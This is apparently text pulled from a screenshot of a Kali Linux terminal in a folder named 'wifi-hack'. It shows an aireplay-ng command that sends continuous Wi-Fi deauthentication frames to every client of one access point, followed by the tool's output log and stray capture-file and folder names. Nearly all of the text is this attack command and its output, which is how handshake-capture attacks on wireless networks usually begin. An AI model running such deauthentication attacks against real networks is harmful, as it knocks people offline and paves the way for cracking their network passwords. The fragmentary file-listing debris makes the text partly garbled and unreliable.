 root@kali:~/sofia/wifi-hack/dic# aireplay-ng -0 0 -a C8:3A:35:5E:93:C0 wlan0
13:43:18  Waiting for beacon frame (BSSID: C8:3A:35:5E:93:C0) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:43:18  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:19  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:19  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:20  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:20  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:21  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:22  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
13:43:22  Sending DeAuth to broadcast -- BSSID: [C8:3A:35:5E:93:C0]
01.cap
桌面
视频
8b-01.kismet.
netxml
8b-02.kismet
www.vuln.cn